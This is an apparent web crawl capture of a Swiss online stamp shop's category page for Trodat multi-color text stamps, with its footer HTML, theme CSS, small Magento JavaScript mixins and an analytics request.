</div><div class="about-us-block"><h4>Informationen</h4>
<ul>
<li><a title="Wir über uns" href="ueber-uns" target="_blank">Über Uns</a></li>
<li><a title="Impressum" href="/impressum" target="_self">Impressum</a></li>
<li><a title="Datenschutz und Cookies" href="/privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz und Cookies</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
<li><a title="Kontakt" href="/contact" target="_self">Kontakt</a></li>
<li><a title="Versand und Bezahloptionen" href="/lieferung" target="_blank">Versand und Bezahlung</a></li>
</ul></div><div class="services-block"><h4>Services</h4>
<ul class="services-list">
<li class="phone">055 240 63 33</li>
<li class="message"><a href="mailto:info@kocsi.ch">info@kocsi.ch</a></li>
</ul></div><div class="social-media-block"><h4>Follow us</h4>
<ul>
<li class="fb-icon"><a href="https://www.facebook.com/KocsiAg/" target="_blank">Facebook</a></li>
</ul></div></div><div class="footer-middle-wrapper"><div class="payment-methods-block"><div class="description">Easy &amp; safe online ordering</div>
<div class="payment-methods-pictures"> </div></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 Kocsi AG. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank"><img src="/media/CI_utypia_logo10prozent.jpg" width="94" height="30" /></a></li>
<li><a title="Datenschutzerklärung" href="privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz</a></li>
<li><a title="Impressum" href="impressum" target="_blank">Impressum</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.mystempel.ch\/de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_category_view');
smileTracker.addPageVar('type.label', 'Catalog Category');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('category.id', '344');
smileTracker.addPageVar('category.label', 'Multi Color');
smileTracker.addPageVar('category.path', '1/2/324/326/330/344');
smileTracker.addPageVar('category.breadcrumb', 'Trodat|Stempel für\&#039;s Büro Professional Line|Text Stempel');
smileTracker.addPageVar('product_list.page_count', '1');
smileTracker.addPageVar('product_list.product_count', '8');
smileTracker.addPageVar('product_list.current_page', '1');
smileTracker.addPageVar('product_list.sort_order', 'name');
smileTracker.addPageVar('product_list.sort_direction', 'asc');
smileTracker.addPageVar('product_list.display_mode', 'grid');
} catch (err) { ; }</script></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mystempel.ch/de/asset/css/index/
body_size: 2468
content:
/**
 * 2026-01-26 06:48:43 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #333;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #CF000F;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #F41E2E;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #F41E2E;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #CF000F;
    border-color: #CF000F;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #CF000F;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #CF000F;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #F41E2E;
}

.action.primary
{
    background-color: #CF000F;
    color: #fff;
    border: 1px solid  #CF000F;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #F41E2E;
    color: #fff;
border: 1px solid  #F41E2E;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #CF000F;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #CCCCCC;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #333;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #333;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #ccc;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #ccc;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #CF000F;
}

.modes-mode.active:before
{
    color: #CF000F;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #333;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #ccc;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #CF000F;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/Trodat_Catalog/js/mage/collapsible.min.js
body_size: 167
content:
define(['jquery','jquery/ui','jquery/jquery-storageapi','mage/mage'],function($){'use strict';return function(collapsibleWidget){$.mage.collapsible.prototype._originalEventHandler=$.mage.collapsible.prototype._eventHandler;$.widget('mage.collapsible',collapsibleWidget,{_eventHandler:function(event){if(!this._hasCategoryLinkParent(event)){this._originalEventHandler(event);}},_hasCategoryLinkParent:function(event){return $(event.target).parents('.category-link').length;}});return $.mage.collapsible;};});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=586280066&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mystempel.ch%2Fde%2Ftrodat%2Fstempel-fur-s-buro-professional-line%2Ftext-stempel%2Fmulti-color.html&ul=en-us%40posix&dt=Multi%20Color%20-%20Text%20Stempel%20-%20Stempel%20f%C3%BCr%27s%20B%C3%BCro%20Professional%20Line%20-%20Trodat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=356643951&gjid=1132406761&cid=1776407715.1769410601&tid=UA-6709114-3&_gid=169653181.1769410601&_r=1&_slc=1&z=538475541
body_size: -450
content:
2,cG-QJE1J07CF0

--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/Mageplaza_Customize/js/price-utils-mixin.min.js
body_size: 212
content:
define(['jquery','mage/utils/wrapper','mage/template'],function($,wrapper,mageTemplate){'use strict';return function(targetModule){targetModule.formatPriceLocale=wrapper.wrapSuper(targetModule.formatPriceLocale,function(amount,format,isShowSign){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
format.groupLength=3;return this.formatPrice(amountRound,format,isShowSign);});return targetModule;};});